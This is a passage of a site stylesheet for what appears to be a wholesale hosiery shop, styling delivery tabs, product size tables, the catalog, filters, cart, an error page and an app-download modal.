}
.sidebar__more-item + .sidebar__more-item {
  border-top: 1px solid #999999;
}
.sidebar__more-item:hover {
  color: #048459;
}

.delivery__tabs-container {
  z-index: 1;
}
.delivery__tabs-head {
  display: flex;
}
@media (max-width: 991px) {
  .delivery__tabs-head {
    flex-direction: column;
    display: none;
  }
}
.delivery__item {
  display: none;
  align-items: center;
  position: relative;
  padding: 12px 23px 15px;
  background-color: #f4f5f7;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  max-width: 200px;
  transition: all 0.3s ease;
  cursor: pointer;
}
.delivery__item--show {
  display: flex;
}
.delivery__item--mobile {
  display: none;
  max-width: 100%;
}
@media (max-width: 991px) {
  .delivery__item--mobile.delivery__item--show {
    display: flex;
  }
}
.delivery__item:hover, .delivery__item--active {
  background-color: #048459;
  border: 1px solid #048459;
}
.delivery__item:hover .delivery__item-text, .delivery__item--active .delivery__item-text {
  color: white;
}
.delivery__item:hover .delivery__item-icon path, .delivery__item--active .delivery__item-icon path {
  fill: white;
}
.delivery__item:not(:first-child) {
  margin-left: 6px;
}
@media (max-width: 991px) {
  .delivery__item:not(:first-child) {
    margin-top: 6px;
    margin-left: 0;
  }
}
.delivery__item-icon {
  width: 23px;
  height: 21px;
  flex-shrink: 0;
  margin-right: 10px;
}
.delivery__item-icon path {
  transition: all 0.3s ease;
}
.delivery__item-text {
  transition: all 0.3s ease;
}
.delivery__content {
  display: none;
  margin: 10px 0;
  scroll-margin-top: 100px;
}
.delivery__content-wrapper {
  margin-bottom: 20px;
}
.delivery__content--active {
  display: block;
}
.delivery__content-title {
  display: block;
  margin: 16px 0 10px;
}
.delivery__content-row {
  max-width: 480px;
}
.delivery__content-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
}
@media (max-width: 991px) {
  .delivery__content-grid {
    grid-template-columns: repeat(1, 1fr);
  }
}
.delivery__content-grid .delivery__content-title {
  margin-top: 0;
}
.delivery__content-grid + .delivery__content-grid {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .delivery__title {
    display: block;
    margin-bottom: 10px;
  }
}

.sandbox {
  padding: 20px 0;
}
.sandbox .sandbox-container {
  margin-bottom: 40px;
}
.sandbox .sandbox-container:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-title {
  margin-bottom: 15px;
  font-size: 18px;
  color: #048459;
}
.sandbox .sandbox-form--grid {
  display: grid;
  grid-template-columns: 222px 1fr minmax(152px, min-content) minmax(62px, min-content);
  gap: 24px;
}
.sandbox .sandbox-block__wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
}
.sandbox .sandbox-table {
  height: 240px;
  padding: 10px;
  border-radius: 5px;
  font-size: 16px;
  color: black;
  background: #FAFFEB;
  overflow-y: auto;
}
.sandbox .sandbox-table::-webkit-scrollbar {
  width: 8px;
}
.sandbox .sandbox-table::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .sandbox-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox .sandbox-table--tr {
  display: grid;
  grid-template-columns: min-content 1fr 100px 100px;
  gap: 10px;
  align-items: center;
  margin-bottom: 15px;
}
.sandbox .sandbox-table--tr:last-child {
  margin-bottom: unset;
}
.sandbox .sandbox-table--td .clients-burger {
  margin-right: 10px;
  font-size: 14px;
  line-height: 1.2;
}
.sandbox .sandbox-table--td .clients-burger.active .clients-burger__list-wrap {
  display: block;
}
.sandbox .sandbox-table--td .clients-burger__btn {
  width: 16px;
  height: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before, .sandbox .sandbox-table--td .clients-burger__btn::after {
  width: 16px;
}
.sandbox .sandbox-table--td .clients-burger__btn::before {
  top: 2px;
}
.sandbox .sandbox-table--td .clients-burger__btn::after {
  bottom: 2px;
}
.sandbox .sandbox-table--td .clients-burger__list-wrap {
  display: none;
}
.sandbox .sandbox-table--td span[class*=status-] {
  margin: 0 0 0 18px;
}
.sandbox .sandbox-table--td span[class*=status-]::before {
  left: -15px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
}
.sandbox .sandbox-table--td:last-child {
  text-align: right;
}
.sandbox .sandbox-table__name {
  display: flex;
  align-items: center;
  white-space: nowrap;
}
.sandbox .sandbox-reload {
  z-index: 1;
  position: fixed;
  right: 40px;
  bottom: 40px;
  display: flex;
  border-radius: 50%;
  background: #f5f5f9;
  transition: 0.2s ease-in-out;
  box-shadow: 0 0px 4px rgba(0, 0, 0, 0.5);
  cursor: pointer;
}
.sandbox .sandbox-reload:hover {
  box-shadow: 0 0px 10px rgba(4, 132, 89, 0.5);
}
.sandbox .sandbox-reload img, .sandbox .sandbox-reload picture, .sandbox .sandbox-reload source {
  pointer-events: none;
}
.sandbox-code {
  width: -moz-min-content;
  width: min-content;
  padding: 20px;
  margin: unset;
  border: 1px solid #B8B8B8;
  border-radius: 5px;
  -moz-text-align-last: left;
       text-align-last: left;
  background: #f4f5f7;
  overflow: auto;
}
.sandbox-code::-webkit-scrollbar {
  width: 8px;
}
.sandbox-code::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox-code::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox-popup.popup {
  display: none;
  max-width: 500px;
  padding: 40px 20px;
  text-align: center;
}
.sandbox-popup.popup .hidden {
  display: none;
}
.sandbox-popup .popup-icon {
  display: flex;
  justify-content: center;
  margin-bottom: 20px;
}
.sandbox-popup .popup-icon[data-result=error] path {
  fill: #dc3545;
}
.sandbox-popup .popup-icon[data-result=success] path {
  fill: #2dc592;
}
.sandbox-popup .popup-subtitle {
  margin-bottom: unset;
}
.sandbox .input-wrap__comment {
  max-width: 468px;
  width: 100%;
}
.sandbox .input-wrap__comment textarea {
  min-height: 90px;
  resize: none;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar {
  width: 8px;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-track {
  background: #fff;
}
.sandbox .input-wrap__comment textarea::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.sandbox .input-label {
  display: block;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  white-space: nowrap;
  color: #5e636f;
  cursor: pointer;
}
@media (min-width: 1024px) {
  .sandbox .btn:not([disabled]):hover {
    color: #048459;
    background-color: transparent;
    border-color: #048459;
  }
}

/* End */


/* Start:/local/templates/collant/costume.css?174368259822260*/
.popup.with-header {
  z-index: 1;
}

.table-body.sizes-table {
  overflow: auto;
  table-layout: fixed;
  min-width: 100%;
  max-height: 289px;
  display: block;
  border-collapse: collapse;
}
.product-table .table-body.sizes-table::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
  width: 5px;
  height: 5px;
}
.product-table .table-body.sizes-table::-webkit-scrollbar {
  display: block;
  width: 5px;
  height: 5px;
  background-color: #e6e6ee;
  border: 1px solid #f4f5f7;
  border-radius: 4px;
}
.product-detail .product-table .sizes-table .table-content .td,
.product.list-view .product-table .sizes-table .table-content .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}

.product-detail .product-table .table .sizes-table .tr.tr-header td,
.product.list-view .product-table .table .sizes-table .tr.tr-header td {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 56px;
  z-index: 2;
}

.product-detail .product-table .table .sizes-table .td:first-child,
.product.list-view .product-table .table .sizes-table .td:first-child {
  min-width: 200px;
  max-width: 200px;

  position: sticky;
  left: 0;
  z-index: 2;
  background-color: #f4f5f7;
}

.product-detail .product-table .sizes-table .table-header .td,
.product.list-view .product-table .sizes-table .table-header .td {
  min-width: 49px;
  width: 100%;
  /* margin-left: 2px; */
}
.product-table .table .sizes-table .td .input,
.product.list-view .table .sizes-table .td .input {
  /* min-width: 49px; */
  width: 100%;
}
/* .product-detail .product-table .sizes-table .table-content,
.product.list-view .product-table .sizes-table .table-content {
  width: max-content;
} */

.product-detail .product-table .sizes-table .table .tr,
.product.list-view .product-table .sizes-table .table .tr {
  padding: 0 24px;
}

.product-detail .product-table .table .sizes-table .tr-header,
.product.list-view .product-table .table .sizes-table .tr-header {
  padding: 12px 18px 12px 56px;
}

.product-detail .product-table .sizes-table .table-header .tr,
.product.list-view .product-table .sizes-table .table-header .tr {
  /* padding: 0 20px 0 24px; */
  background-color: white;
}

.product-detail .product-table .table .sizes-table .table-header .td,
.product.list-view .product-table .table .sizes-table .table-header .td {
  background-color: white;
}

.product-detail .product-table__bot-cart{
  display: block;
}

.product-detail .product-table__bot-cart .link-cart{
  display: block;
  margin-bottom: 3px;
}

.product-detail .product-table__bot-cart .sum {
  display: block;
  margin-bottom: 2px;
}

.product-detail .product-table__bot-cart .clear {
  display: block;
  width: max-content;
}

.product-detail .product-table__bot{
  padding-top: 10px;
}

@media (max-width: 1279px) {
  .product-detail .product-table .sizes-table .table-content .td,
  .product.list-view .product-table .sizes-table .table-content .td {
    min-width: 70px;
  }
  .product-detail .product-table .sizes-table .table-header .td,
  .product.list-view .product-table .sizes-table .table-header .td {
    min-width: 70px;
  }

  /* .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    min-width: 103px;
  }

  .product-detail .product-table .table .sizes-table .td:first-child,
  .product.list-view .product-table .table .sizes-table .td:first-child {
    min-width: 103px;
  } */
}

@media (max-width: 767px) {
  .table-body.sizes-table {
    max-height: none;
  }
}

@media (max-width: 480px) {
  .product-detail .product-table .sizes-table .table-header .tr,
  .product.list-view .product-table .sizes-table .table-header .tr {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .table-header .td,
  .product.list-view .product-table .table .sizes-table .table-header .td {
    background-color: #f4f5f7;
  }

  .product-detail .product-table .table .sizes-table .tr-header,
  .product.list-view .product-table .table .sizes-table .tr-header {
    padding: 12px 18px 12px 0;
  }

  .product-detail .product-table .table .sizes-table .tr.tr-header td,
  .product.list-view .product-table .table .sizes-table .tr.tr-header td {
    left: 0;
  }
}

/* Новый каталог */
/* Удаляет отступ на главной */
.main-catalog {
  background-color: white;
  margin-bottom: 48px;
}

.main-catalog__wrap {
  padding-top: 32px;
  padding-bottom: 48px;
  position: relative;
}

.main-catalog__top {
  display: flex;
  justify-content: space-between;
  padding-bottom: 24px;
  border-bottom: 1px solid #f1f2f6;
}

.main-catalog__left {
  width: auto;
  flex: 1;
  padding-right: 16px;
}

.main-catalog__tabs {
  display: none;
}

.main-catalog__list {
  display: flex;
  justify-content: space-between;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.main-catalog__item {
  width: calc((100% - 32px) / 3);
}

.main-catalog__item-top {
  display: inline-flex;
  align-items: center;
}

.main-catalog__item-top span {
  font-size: 20px;
  line-height: 29px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-left: 8px;
}

.main-catalog__item-list {
  list-style: none;
  padding-left: 0;
  margin-top: 12px;
}

.main-catalog__item-list li {
  margin-top: 15px;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  color: #626c81;
}

.main-catalog__item-list li:nth-child(1) {
  margin-top: 0;
}

.main-catalog__item-bottom {
  margin-top: 16px;
  display: flex;
  flex-direction: column;
}

.main-catalog__item-button {
  padding: 8px 12px;
  border-radius: 8px;
  border: none;
  display: flex;
  align-items: center;
  color: white;
  cursor: pointer;
  align-self: flex-start;
}

.main-catalog__item-button + .main-catalog__item-button {
  margin-top: 12px;
}

@media (max-width: 1024px) {
  .main-catalog__item-button + .main-catalog__item-button {
    margin-top: 8px;
  }
}

.main-catalog__item-button span {
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  font-weight: 700;
  margin-left: 8px;
}

.main-catalog__item-button svg {
  width: 24px;
  height: 24px;
}

.main-catalog__item-button:nth-child(1) {
  margin-right: 12px;
}

.main-catalog__item-button--new {
  background-color: #048459;
}

.main-catalog__item-button--new:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__item-button--sale {
  background-color: #dc2626;
}

.main-catalog__item-button--sale:hover {
  color: white;
  opacity: 0.9;
}

.main-catalog__banner {
  width: 100%;
  max-width: 314px;
  height: max-content;
  flex-shrink: 0;
  border-radius: 8px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  align-items: center;
  position: relative;
}

@media (max-width: 767px) {
  .main-catalog__banner {
    max-width: 100%;
  }
}

.main-catalog__banner-bg {
  inset: 0;
  border-radius: 8px;
}

@media (max-width: 576px) {
  .main-catalog__banner-bg {
    width: 100%;
  }
}

.main-catalog__banner-bg img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  display: block;
  border-radius: 8px;
}

.main-catalog__banner-content {
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: start;
}

.main-catalog__banner-title {
  margin-top: auto;
  font-size: 32px;
  line-height: 1;
  color: white;
  font-weight: 700;
  text-transform: uppercase;
}

.main-catalog__banner-description {
  margin-top: 12px;
  max-width: 256px;
  font-weight: 500;
  font-size: 18px;
  line-height: 22px;
  color: #ffffff;
}

.main-catalog__banner-link {
  margin-top: 16px;
  border-radius: 4px;
  padding: 9px 16px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-transform: uppercase;
  background-color: #ea8498;
}

.main-catalog__banner-link:hover {
  color: white;
}

.main-catalog__banner-link::before {
  content: "";
  position: absolute;
  inset: 0;
}

.main-catalog__brands {
  padding-top: 32px;
}

.main-catalog__brands-top {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.main-catalog__brands-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 29px;
  text-transform: uppercase;
  color: #40444e;
}

.main-catalog__brands-buttons {
  display: inline-flex;
  align-items: center;
}

.main-catalog__brands-buttons button {
  width: 32px;
  height: 32px;
  border-radius: 9999px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0px 2px 4px rgba(26, 36, 121, 0.071);
  border: none;
  padding: 0;
  cursor: pointer;
  background-color: white;
}

.main-catalog__button-next {
  margin-left: 12px;
}

.main-catalog__button-next svg {
  transform: rotate(180deg);
}

.main-catalog__brands-list {
  margin-top: 18px;
}

.main-catalog__brand {
  background-color: #ea8498;
  border-radius: 8px;
  height: 80px;
  background-size: contain;
  background-position: center;
  background-repeat: no-repeat;
}

.main-catalog__brand a {
  display: inline-block;
  width: 100%;
  height: 100%;
}

.brands-swiper .swiper-pagination {
  display: none;
}

.main-catalog-modal {
  display: none;
  position: fixed;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 21;
  /* max-height: calc(100vh - 140px); */
  overflow-y: auto;
}

.main-catalog-modal .main-catalog {
  margin: 0;
  min-height: 100%;
}

.main-catalog__title {
  display: none;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-bottom: 16px;
}

.main-catalog__close-btn {
  display: none;
  position: absolute;
  top: 24px;
  right: 0;
  border: none;
  background: transparent;
  padding: 4px;
  cursor: pointer;
}

@media (max-width: 1279px) {
  .main-catalog__item-bottom {
    /* flex-direction: column; */
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 0;
    /* margin-bottom: 12px; */
  }
}

@media (max-width: 1024px) {
  .main-catalog__wrap {
    padding-top: 24px;
    padding-bottom: 40px;
  }
  .main-catalog__top {
    padding-bottom: 16px;
  }

  .main-catalog__tabs {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: #f2f3f6;
    border-radius: 8px;
    padding: 3px;
  }

  .main-catalog__tab-button {
    display: inline-flex;
    align-items: center;
    border: none;
    cursor: pointer;
    background-color: transparent;
    padding: 7px 8px;
    border-radius: 8px;
  }

  .main-catalog__tab-button.active {
    background-color: white;
  }

  .main-catalog__tab-button span {
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    color: #40444e;
    margin-left: 4px;
  }

  .main-catalog__item {
    display: none;
  }

  .main-catalog__item.active {
    display: block;
    width: 100%;
  }

  .main-catalog__item-top {
    display: none;
  }

  .main-catalog__item-list li {
    margin-top: 12px;
  }

  .main-catalog__item-bottom {
    /* flex-direction: row; */
    margin-top: 12px;
  }

  .main-catalog__item-button:nth-child(1) {
    margin-right: 8px;
    margin-bottom: 0;
  }

  .main-catalog__banner {
    width: 344px;
  }

  .main-catalog__brands-list {
    margin-top: 12px;
  }

  .main-catalog__brand {
    height: 54px;
  }

  .main-catalog__brands-title {
    font-size: 15px;
    line-height: 20px;
  }

  .main-catalog__brands-buttons {
    display: none;
  }

  .brands-swiper .swiper-pagination {
    position: static;
    margin-top: 16px;
  }

  .brands-swiper .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
    border-radius: 10px;
    background-color: #ffffff;
    border: 1px solid #048459;
    margin: 0 4px;
  }

  .brands-swiper .swiper-pagination-bullet-active {
    background-color: #048459;
  }

  .brands-swiper .swiper-pagination {
    display: block;
  }

  .main-catalog-modal {
    top: 0;
    max-height: 100vh;
    padding-bottom: 63px;
  }

  .main-catalog-modal .main-catalog__title {
    display: block;
  }

  .main-catalog-modal .main-catalog__close-btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .main-catalog__wrap {
    display: flex;
    flex-direction: column;
  }

  .main-catalog__top {
    display: contents;
  }

  .main-catalog__left {
    padding: 0;
  }

  .main-catalog__tabs {
    width: 100%;
  }

  .main-catalog__left {
    padding-bottom: 16px;
    border-bottom: 1px solid #f1f2f6;
  }

  .main-catalog__brands {
    padding-top: 20px;
  }

  .main-catalog__banner {
    width: 100%;
    order: 1;
  }
  .main-catalog-modal {
    padding-bottom: 55px;
  }
}
/* Новый каталог END */

/* Секция в новом каталоге START */
.catalog-section__labels-buttons {
  margin-bottom: 24px;
}

.catalog-section__label-button {
  display: inline-flex;
  align-items: center;
  margin-bottom: 8px;
  border-radius: 8px;
  padding: 4px 16px;
  width: 100%;
  max-width: 240px;
  border: 0;
  cursor: pointer;
  font-family: "Lato", "Arial", sans-serif;
  position: relative;
}

.catalog-section__label-button.active::before {
  content: "";
  display: block;
  background-image: url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.54235 5.73378L1.64582 3.86801L1 4.49888L3.54235 7L9 1.63087L8.35873 1L3.54235 5.73378Z' fill='white' stroke='white' stroke-width='0.8'/%3E%3C/svg%3E");
  background-position: center;
  background-repeat: no-repeat;
  position: absolute;
  top: -4px;
  right: -4px;
  width: 16px;
  height: 16px;
  border-radius: 999px;
  border: 2px solid white;
}

.catalog-section__label-button:last-child {
  margin-bottom: 0;
}

.catalog-section__label-button--new {
  background-color: #048459;
}

.catalog-section__label-button--new.active::before {
  background-color: #048459;
}

.catalog-section__label-button--sale {
  background-color: #dc2626;
}

.catalog-section__label-button--sale.active::before {
  background-color: #dc2626;
}

.catalog-section__label-button--promo {
  background-color: #7d9aec;
}

.catalog-section__label-button--promo.active::before {
  background-color: #7d9aec;
}

.catalog-section__label-button svg {
  width: 32px;
  height: 32px;
  flex-shrink: 0;
}

.catalog-section__label-button span {
  font-weight: 700;
  font-size: 12px;
  line-height: 14px;
  color: #ffffff;
  margin-left: 16px;
  text-transform: uppercase;
}

.catalog-section__category {
  margin-top: 32px;
}

.catalog-section__category:first-child {
  margin-top: 0;
}

.catalog-section__category-link {
  display: inline-flex;
  align-items: center;
  /* margin-left: 6px; */
}

.catalog-section__category-link svg {
  width: 36px;
  height: 36px;
  flex-shrink: 0;
}

.catalog-section__category-link span {
  margin-left: 8px;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
}

.catalog-section__subcategory-list {
  margin: 8px 0 0;
  list-style: none;
  padding: 0;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li {
  padding: 6px;
  border-radius: 4px;
  border: 1px solid transparent;
}

.catalog-section__subcategory-list:not(.catalog-section__subcategory-list--alt) li.active {
  border-color: #048459;
}

.catalog-section__subcategory-link {
  display: inline-flex;
  align-items: center;
  vertical-align: middle;
}

.catalog-section__subcategory-link--w100 {
  width: 100%;
}

.catalog-section__subcategory-icon {
  width: 36px;
  height: 36px;
  border-radius: 0;
  flex-shrink: 0;
  background-color: #f1abb8;
}

.catalog-section__subcategory-title {
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #40444e;
  margin-left: 8px;
}

.catalog-section__button-more {
  margin-top: 8px;
  display: inline-flex;
  align-items: center;
  border: none;
  background: transparent;
  cursor: pointer;
  color: #048459;
  font-family: "Lato", "Arial", sans-serif;
}

.catalog-section__button-more span {
  font-weight: 500;
  font-size: 15px;
  line-height: 18px;
  margin-right: 8px;
}

.catalog-section__button-more svg {
  flex-shrink: 0;
  width: 10px;
  height: 10px;
}

@media (max-width: 1024px) {
  .catalog-section__labels-buttons {
    display: flex;
  }

  .catalog-section__label-button {
    margin-bottom: 0;
    margin-left: 8px;
    padding: 6px 8px;
    width: auto;
  }

  .catalog-section__label-button:first-child {
    margin-left: 0;
  }

  .catalog-section__label-button svg {
    width: 24px;
    height: 24px;
  }

  .catalog-section__label-button span {
    margin-left: 4px;
  }

  .catalog-section__label-button.active::before {
    top: -8px;
    right: -8px;
  }
}
/* Секция в новом каталоге END */

/* Фильтры в новом каталоге START */
.filter__brands {
  display: grid;
  grid-template-columns: repeat(8, minmax(0, 1fr));
  gap: 12px;
  list-style: none;
  padding: 0;
  margin: 0 0 24px;
}

.filter__brands li {
  height: 56px;
  background: white;
  border: 1px solid #f1f2f6;
  border-radius: 4px;
}

.filter__brands li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__brand-link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  padding: 4px 4px;
}

.filter__brand-link img {
  max-width: 100%;
  max-height: 100%;
  filter: invert(0.5);
}

.filter__properties {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  list-style: none;
  margin: -4px;
  margin-bottom: 24px;
}

.filter__properties--mobile {
  display: flex;
  flex-wrap: nowrap;
  margin-bottom: 0;
}

.filter__properties li {
  border: 1px solid #f1f2f6;
  border-radius: 2px;
  margin: 4px;
}

.filter__properties li.active {
  background: #f4f5f7;
  border-color: #048459;
}

.filter__properties li a {
  text-align: center;
  width: 100%;
  height: 100%;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  color: #5e636f;
  padding: 2px 12px;
  display: inline-block;
}

.filter__bottom {
  display: flex;
}

.filter__name {
  flex-grow: 1;
  margin-right: 16px;
}

.filter__name input::placeholder {
  opacity: 0.6;
}

.catalog-menu__properties-mobile {
  display: block;
  margin: 0 0 15px;
  overflow-x: auto;
  overflow-y: hidden;
}

.catalog-menu__properties-mobile::-webkit-scrollbar {
  display: none;
}

.swiper-button-disabled {
  display: none !important;
}

@media (max-width: 1024px) {
  /* .filter__brands {
    display: none;
  }

  .filter__properties {
    display: none;
  } */

  .filter__brands {
    display: flex;
    overflow-x: auto;
    height: 50px;
    margin: 0 0 16px;
  }

  .filter__brands li {
    flex-shrink: 0;
    height: 40px;
  }

  .filter__brand-link {
    padding: 2px 12px;
  }

  .filter__properties--mobile {
    display: flex;
  }

  .filter__bottom {
    display: contents;
  }

  .filter__name {
    margin-right: 0;
  }
}
/* Фильтры в новом каталоге END */

/* Новый список товаров в корзине */
.cart-list__category-label {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #40444e;
  margin-bottom: 8px;
}

.cart-order .input-wrap--date span {
  width: auto;
}

.clients-title {
  font-size: 15px !important;
}

.clients-title span {
  color: #048459;
}

.personal-discount__title {
  color: #048459;
}

/* Перенести стили */
.product-table .product-marking-info {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 5px 0 15px;
}

.product-table .product-marking-info-catalog {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 20px 0 0;
}

#order-profile-disabled-info {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: -15px 0 20px;
}

.catalog .product-flag__text{
  width: 300px;
}

.error-500-wrapper {
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  height: 100vh;
  transform: translateY(-10%);
  padding: 0 10px;
}

.error-500-img {
  width: 250px;
}

@media (max-width: 767px) {
  .error-500-img {
    width: 150px;
  }
}

.error-500-title {
  text-align: center;
  font-weight: bold;
  font-size: 28px;
  color: #048459;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

.error-500-text {
  text-align: center;
  font-size: 16px;
  color: #666;
  font-family: "Open Sans", sans-serif;
  width: 850px;
  line-height: 1.5;
}

@media (max-width: 881px) {
  .error-500-text {
    width: 100%;
  }
}

.error-500-btn {
  display: flex;
  text-align: center;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 15px 22px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
  text-decoration: none;
  margin: 30px auto 0 auto;
  width: 166px;
}

@media (max-width: 767px) {
  .error-500-btn {
    width: 100%;
    justify-content: center;
    padding: 15px 0;
  }
}

/* End */


/* Start:/local/templates/collant/collant-temp.css?1756288990908*/
* {
    font-family: "Open Sans", sans-serif !important;
}


/* скрыл курсор на баннерах, если нет ссылки */
a[href=""] {
  pointer-events: none;
  cursor: default;
}

/* скрыл казахстан для моб номеров */

[data-country="kz"] {
  display: none;
}




.header-lk a {
	font-size: 14px!important;
}

.header .to-lk__menu {
 box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.5); 
}

.product-prices .price-personal__discount {

    font-size: 13px !important;

}

.product-prices .price-personal__your_price {
    font-size: 10px !important;
}

.order-tabs :nth-child(3){

   /* display: none; */
}

.search-suggest-wrapper::-webkit-scrollbar {
	width: 10px;}

.product-table .table-container::-webkit-scrollbar {
	width: 10px;}

@media (max-width: 1279px) and (min-width: 1024px) {
    .body--user .header-search {
        display: block!important;
    }
}
/* End */


/* Start:/local/components/collant/widget.app/templates/.default/style.css?1743682598987*/
/*----------BREAKPOINTS-----------*/
.widget-app {
  display: none;
  height: 50px;
  color: #40444e;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}
@media screen and (max-width: 1024px) {
  .widget-app {
    display: block;
  }
}
.widget-app.active {
  height: 50px;
}
.widget-app__container {
  display: flex;
  align-items: center;
  padding: 8px 0;
  border-bottom: 1px solid #048459;
}
.widget-app__logo {
  display: inline-flex;
  width: 38px;
  height: 32px;
  background: #048459;
}
.widget-app__logo img {
  max-width: 100%;
}
.widget-app__block {
  display: flex;
  align-items: center;
  flex: 1;
  gap: 8px;
}
.widget-app__title {
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
}
.widget-app__rating {
  font-size: 12px;
  line-height: 14px;
}
.widget-app__rating span {
  color: #db864a;
}
.widget-app__btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 32px;
  padding: unset;
  font-size: 14px;
}

/* End */


/* Start:/local/components/collant/modal.app/templates/.default/style.css?17440430513968*/
/*----------BREAKPOINTS-----------*/
.modal-app {
  z-index: 1001;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100%);
  max-height: 100vh;
  background: white;
  transition: transform 0.3s ease-in-out;
  overflow-y: auto;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.modal-app.active {
  transform: translateY(0);
}
.modal-app__overlay {
  z-index: 1000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  transition: background 0.3s ease-in-out;
}
.modal-app__overlay.active {
  visibility: visible;
  background: rgba(0, 0, 0, 0.3);
}
.modal-app__wrap {
  max-width: 100%;
}
.modal-app__container {
  position: relative;
  padding: 40px 0;
  display: grid;
  justify-content: center;
  grid-template-columns: 400px 160px 400px;
  gap: 80px;
}
@media screen and (max-width: 1401px) {
  .modal-app__container {
    gap: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .modal-app__container {
    grid-template-columns: 1fr;
    gap: 20px;
    padding-bottom: 30px;
  }
}
.modal-app__left {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__left {
    gap: 20px;
  }
}
.modal-app__logo {
  display: inline-flex;
  width: 200px;
}
@media screen and (max-width: 1024px) {
  .modal-app__logo {
    width: 140px;
  }
}
.modal-app__logo img {
  width: 100%;
}
.modal-app__btn {
  display: inline-flex;
  height: 40px;
}
.modal-app__btn img {
  max-width: 100%;
}
.modal-app__btn--store {
  width: 120px;
}
.modal-app__btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .modal-app__btn--mobile {
    display: none;
  }
}
.modal-app__btns {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}
.modal-app__img {
  display: inline-flex;
}
.modal-app__img img {
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (max-width: 1024px) {
  .modal-app__img {
    display: none;
  }
}
.modal-app__right {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 30px;
}
.modal-app__right-block {
  display: flex;
  align-items: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__right-block {
    display: none;
  }
}
.modal-app__right-text {
  font-size: 16px;
  line-height: 1.5;
}
.modal-app__title {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.2;
  color: #40444e;
}
